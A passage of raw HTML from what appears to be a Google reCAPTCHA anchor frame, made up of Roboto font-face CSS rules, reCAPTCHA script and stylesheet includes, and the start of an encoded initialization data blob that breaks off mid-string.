  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xrP5FYWqzt0zhkPCiYvSlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xrP5FYWqzt0zhkPCiYvSlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xrP5FYWqzt0zhkPCiYvSlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dSTDicKMw5I7w67DgcOPw4tIwqnCtcK/CQpywrLCpATCmGJ2f8OtbMKXwpTCiMK0wrLCvsOaeUzDiMODcWnDqANMe2ZMwoNrwoQFw4PCm8Kqwo/ClcKRwoU8aizDvUwjw7HCpsKdZydmw79bw6NTw4HClMKWw6TDg8OwfTp0wrIvwqtNZxLCqcKrw4I1wqhEwqF9ZTzDlMKqIA8mFj/Cu8KjDMOowqXDjsOFfsK1w6Y5NsKtwpgMwrPCkcKMSG17wrMzw5F0wq8Kw6vDm8KeT8K2wrNWZQDCilcbw4A2WQMKwo09w6XDpMOawpLDkcKQw4AzwoBTMV/DuMKCwrDDnHzClMOaRsKSw6vCqMKTScKZLcOqTCTDjMKbVXrDlcKvDMOVYE/Ct8O0TMOow4hbZMKDw6fCp35Pwqk0XB8CwpDDkUnDjcOJwpPDrMKRHzpxw6TDmMONwq3CvHXCiy9EwrtOW8O/YsOjwpnCj8KKwoPCskXCtMOrS8KgKcKzwrDDgGtLVVh7fcKYbsKIM8K/wrnCjMOxw48ew65fw63CiQc/woXCkEvDr1HCgE7Ci2Q7w7PDsMKMIcKUwqBVdxcAwovClsO0CWnCg2B3wo0Cw6daMsKBdHcEU8K6E3HDlhRIwpoTwoPDhsOnbcKVH8OQwrt5w4XCvsKlb8KXQsKwQ8KBNFoqwqXCocKcJQnCr1/DrMK+SUANUw4EDT7CgsOjNsOPw5lKHsKzw4BYF0PCvD3Co0PCq2DCvcOXQgnDssO9JcKfw68Vb8KwLizCjMKUOAIpRMKsNxRww4RKcsKAcRDDlMOqwqTCvCd1VsK0TQszwpkvw6/ChMO9MMK4UMOvw6ZEwpzDtcKxw7vDtV8LH8O4wptuwqHDpFU6w53DmzPCtMKbwo4LwpHDhQfDvSt/w5ZSXsKzw77CrF3DjMKqworDt8OHw7sZMcOewoccL8KlXsKSWMKUwq3Dvix6w6FyZl8lA2YnQRfDjcKhITvDvMOqasORw5bCnxLDpcKPbh8FPcO4TzEHU8OIAiXDig8KI8Klw53ChMKlLFjDlnXDoMOXwojCg8K3ccKTw4jCug/CmcKPw71owqIQDQDDuCEFwrNCwoVeLmZawqTCn8KhLcOaWmzDsFEjwrvDh8Ofw5LDmXlYw6fDr8K5QsKeVC5DZCXDi2cCX8Kuwr3DsUUiKEhGSx3Cm2/[base64]/[base64]/w5jCj2VTb8KJCcKZw51Swo7CrsKVw5MbVmd7w5zDi219Ly/CrkcCO8Kow6sPwqHCiS1qwqPCvSXDu8O5wrzDmsOkw6DClMKewoxkbMKcHx/CqsOAM8KcU8K6wpA/wp/DtkAowrTDkVlww53DolJyZhfDkUjCscK8wrnDq8Oqw5BLEjMNw47CrMKhOsK4w5hHwqLCjcOuw7fDlsKuN8O8w7nCk0k/w5EZXgsPwrotR8OMfjhVw5gIwpvCsXkdw5zCncKWOyUmRSfDrirCm8O5w5TCjsOpwpJIA0RqwqLDpQPCo8KWQ0Newq3Cg8Kpw5MvKUY0w47DhH7CrcK0wpEDGsK1RcKIwofDkGnDrsOrwrFcwosdJ8Otw6A8FMKVw5fCk8K0wo/[base64]/TXllUMO/[base64]/w48Uw5zDnsOzXcKGTGbDrTjCisKSM8OWA8Kgw5gKw6bCpTM/[base64]/w4LCl8OSGcOnw60Cw7TDn1zDtcKHD1zClMO0woDCgGgTw5V7woHCl0HDrcO3wowpwqMECC3DkgfCpMKcw40cwoHCn8KLworCisKFFR4Dw4XDpAxDDFHCjcKLFsOQIsKnwp98ZsOhecKIwr0talhdE1x1w5/DlW/DpVcOCMK7SmfDl8KEAmHCtMO8GcO2w5F1IGDCgghQcSPDjkxQwox8wrPDunNIw6QDPcKXcgAxW8Onw6YVwpR4VBRCKMOCw5c5bMKoeMKSa8KvThvClMObw4B7w7TDnMO/w67DusOQUADDr8K2KsO4dMKCDWbDgQXDvMO+w7PCgsO0w4hMwq3Cp8O4w4nCrMK8V2BpSsKuwq95wpbCpFJqUF/Dn3UoYcOmw77DlsOWwow5QcKHCcOTasKEw4jDvgdCAcOYw5bDrn/DsMOMeAoFwo/DjE0DM8OvdkDClsKxw6drwo8PwrXDjgVBw4DDrMOzw6bDnll1wp3DqMO8BUFswprDo8KPXMKYw5NPeXMkw5QOw67CjEZewojCgCVUdDrDvRDCiTnDmcK6B8OrwoIXdjzCkjjDvBnCnxjDpkAhw7JOw71uw4/CqgjDrBXCj8ObWnLCj1XDt8KXIMKMGxZUE2vDnnYpwpPCucK7w6LCo8OzwrvDtGTCgWLDly3DqjnDgsKWa8Kdwpp0wqtpbXgvwq/Ci2kbw6Y0AgVJw6RUL8KHOCHCuH5uwqEXbsK+NcKCwosew63Dj8OTf8OucMOaWWEzw7DDl8KFdlpaRMKVwqEqwqPDgC/Dr3fDnsKSwpYgJBcVb3cRwo5Uw742w7FFw5ZKPSUuPG/CiycCwop/wqM2w6fCs8O/w4HDuG7Cj8K+EzDDpBzDnsKfwq5nwokOayDCgMKdNBNgQ2hzFRbDqWtGw4rCnsO1F8OZCsK6eAEvw6h4woTDv8OTw6pBMsOlw4lXf8KZwowBw4kxfSohw7TDk8Okwp3Cv8O9dcOPw61OwpHDuMKgw6pDwqw0w7DCtWkddB7CkMKbQsO6w45NUMOIDsK1ZG/DpcOVKUMKw5nCj8KxQcKLFUPDrwnCscKFacKzHsOXdsOXwpYGw5/[base64]/Co8Khw7ZuJU85YcOFMlnDqsOewr7Di2paJ8OIV3zDj3Jew7jDgMKbaRbDvnBAw7zCnQXCmHR2I0vDlDIsGgo0MsKKw5jDqBvDlcK2dDgHwrhNwqzCt2wEJsOeICTDhQMjw4XCiHUxR8Ovw7/CkT9Da2jCkMK/TDojeTTCskphwrtLw74fUHlAw4QJLMKfc8KMHwg8FQt7w5HDrMKIE1LDqAAqSDfCi1VJbcKAEcK1w6Bub1pbw6gtw5HCgSDChsK7wqg+QD/DjMKmFkjDniYIw54rFD5NVXl9wrPCmMOow5/Cv8OJw6zDp17Dh3lKJcKhwoZaSsKONnDCvnprwqbCusKJwonDvsKew7HDqA7CmAbDkcOowrkpwq7CusOQSnhkb8KYw5zDpFrDkyTCtjvCssK8ZDUdKUNZH1Zmw7lSw40Rwr/DmMK3wq9Kw4zDj3vCinfDkC0MAMOwMA1WCcKsCMK3wpHDmsKWd1V2w6HDuMKZwrx7w6vDlcKVTmHDnMK1RS/DuU0iwowgQsKKW0Zdw7Ymwo4ywr7Drm3CtAtsw7nDgMKRw4hwdMOtwr/DvcK0wpzDl1fDsCd6dTfDvsOiIi0wwqZ9wrNhw6/CoytNPMKZZFEzSnnCrsKrwqDDkmpewpoNLEgpNhlmw4d4FzA0w5Rww64IW0FEwr/DkMKqwqnCpMKdwrs2NMOiwojDh8KpKD7CqWnCgsKORsOMWMOOw4DDs8KKYCZMamLCtVUvE8OgUsKXaWA+DGsUwq91wqXClsKMcjAhMcOFwpDDnMOIBsOlwoLDnsKjEl7DsGtRw6QvC3xCw4dIw7zDjcK+VMKzQhR3a8KFwrMrZUZnSGLDj8Odw64Rw4rDrT/DiQkgX1JSwqtEwqbDg8OuwqcMw5bCqDbCs8KkDcK+w7HCi8OBcBXCpEbDnMO5w68gcCJEw7ICwo8sw4bDjnPDmRcFH8OnZiZVwovCgQjCn8OpdsK8DMOvR8KNw5XCicKLw59nCAdcw43DtMOew5/DkcKnwrQPRcKTW8Oxw4F6w4fDvUTCpcKBw6/Ci1vDonF/MxXDmcKKw4w1w6TDqGrCqMO3VcKnG8Kmw6bDhcO+w7R+w4fCpwXCt8K1w7XCiW3CnsOENsOJPsOXQTfCgcKrbMKXGGJRwqxHwqXDhVLDlMKFw6lAwqYoDlhcw5rDj8OVw4/DkMOXwp/[base64]/woHCpUkMZ8OPcl83TQTClmnDt8KaM1l1w7/DgHZ8wrBAEiPDoQBJworCswDClQsbbEIRw7nCoW0nYsO8w61Xw4nDjS9Yw7rCqx4tbMKScMOMH8OsJMKAYUzDpnJxwpPCpGfDoHBnHcKKw5IIwpzCvMO8WcOVW3/DsMO1M8KmXMO5w5nDsMKWaSBhQsKqw5bCrS/Dj3o9wpw1FMKZwoLCs8KzPAwOKMO2w6fDsy8jXMKowrvCml7Dt8K7w4N/eSV0wrPDj1PCi8OMw6V7w5DDh8K/wovDrHlEWCzCn8OMGMKYwqnDtMKnwpwSw5LCt8KSEWnCmsKDVxDCv8KxVSzCi0fCsMOGIDXCvyLCnMKRw4J5J8O6QcKEcsKVAgfCocOTd8OuF8K0GsKqw6/DqsKjWzUvw4XClcOhP0jCq8O1HMKlIsOWwodLwp5rU8KBwp